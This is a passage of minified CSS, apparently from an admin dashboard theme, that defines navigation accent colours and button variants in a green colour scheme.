.navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show 